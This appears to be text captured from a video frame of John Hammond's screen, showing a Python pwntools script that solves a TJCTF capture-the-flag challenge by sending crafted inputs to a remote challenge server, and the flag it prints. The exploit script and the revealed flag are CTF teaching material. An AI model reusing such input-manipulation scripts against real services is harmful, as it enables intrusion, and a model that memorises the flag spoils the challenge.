 /bin/bash
En
2:22 PM
John Hammond
SUPPORTERS.txt
source.c
get_flag.py
3 from pwn import *
4
5 context.log_level = 'critical'
6
7 s = remote('problem1.tjctf.org', 8002)
8
9 s.recv()
10
11 for i in range(8):
12 s.sendline('A anything')
13
14 s.sendline('A ' + 'd'*4)
15
16 s.sendline('F')
17 s.recv()
18 s.recv()
19 print s.recv()
20
21 s.close()
Sublime Text
tjctf{0oPs_CoMP4Ri5ONs_r_h4rD}
[Finished in 0.3s]
Line 17, Column 9
Spaces: 4
Python